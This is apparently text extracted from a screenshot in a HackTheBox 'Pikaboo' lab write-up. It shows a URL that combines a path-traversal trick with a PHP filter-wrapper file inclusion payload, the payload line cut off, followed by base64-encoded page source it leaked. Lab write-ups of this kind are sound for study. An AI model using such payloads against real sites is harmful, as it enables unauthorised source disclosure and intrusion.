 http://pikaboo.htb/admin../admin_staging/index.php?page=php://filter/read=convert.b
16
PayloadsAllTheThings/... HexEd.it - Browser-ba...
PCEtLQo9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT0KTWF0ZXJpYWwgRGFzaGJvYXJkIC
/PC9saT4KICAgICAgICAgICAgPGxpIGNsYXNzPSJidXR0b24tY29udGFpbmVyIj4KICAgICAgICAgICAgICAgIDxhIGhyZWY9Imh0dHBzOi8vd3d3LmNy